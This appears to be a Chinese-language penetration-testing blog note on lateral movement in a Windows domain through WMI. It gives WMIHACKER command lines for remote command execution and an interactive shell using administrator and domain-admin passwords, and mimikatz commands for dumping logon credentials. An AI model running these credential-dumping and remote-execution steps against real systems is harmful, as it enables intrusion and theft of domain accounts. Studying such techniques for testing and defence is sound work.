0x01wmi简介

Windows操作系统都支持WMI。WMI是由一系列工具集组成的,可以在本地或者远程管理计算机系统

0x02 使用方式

1、利用wmi横向渗透的前提

- 目标机器开启135端口 RPC远程调用服务

- 知道目标机器的用户名密码

- 该用户密码目前不在登录状态,不然执行的命令会待命状态

- 域用户好像不行,只有administrator和域管理员administrator可以

2、执行命令

``` ipconfig命令 cscript WMIHACKER_0.6.vbs /cmd 10.211.55.3 administrator “Password!” “ipconfig” 1

交互式shell cscript WMIHACKER_0.6.vbs /shell 10.211.55.3 administrator “Password”

使用域管理员用户登录 cscript WMIHACKER_0.6.vbs /shell 10.211.55.3 FUCKSAFE\administrator “Password”



<a name="FznNW"></a># 0x03 实战场景<a name="IILuZ"></a>### 1、hash dunp使用管理员权限执行mimikatz,输入以下命令

privilege::debug 提升权限 sekurlsa::logonPasswords就是抓取密码 ```

从域用户所在机器dump hash,发现administrator账号密码、域用户账号密码、域管理员账号密码



下载wmi利用脚本https://github.com/360-Linton-Lab/WMIHACKER

利用已知的域管理员账号密码执行wmi,密码错误会直接退出

密码正确可以执行命令,但是这里不知道为啥卡住了,注销DC上的域管用户也没用

后续

上述vbs脚本不稳定,建议直接使用windows自带的wmi、或者使用Ladon.exe自带的wmi、或者使用SharpStrike来横向移动

详细可参考我的另一篇文章:https://www.yuque.com/u21602319/q1ya/oalgxn